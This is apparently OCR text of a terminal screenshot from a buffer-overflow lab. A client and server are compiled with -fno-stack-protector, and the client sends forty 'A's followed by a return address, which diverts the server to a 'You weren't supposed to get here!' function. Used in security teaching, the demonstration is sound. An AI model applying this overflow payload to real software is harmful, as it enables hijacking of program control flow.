 Terminal
File Edit View Terminal Tabs Help
bash-4.2$ gcc -g -fno-stack-protector client.c -o client
bash-4.2$ client 128.46.4.88
Say something: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x18\x0e\x40\x00
You Said: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Say something:
Terminal
File Edit View Terminal Tabs Help
bash-4.2$ gcc -g -fno-stack-protector server.c -o serve
bash-4.2$ server 7777
bash: server: command not found
bash-4.2$ serve 7777
Connected from 128.46.4.88
RECEIVED: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA RECEIVED BYTES: 43
You weren't supposed to get here!
bash-4.2$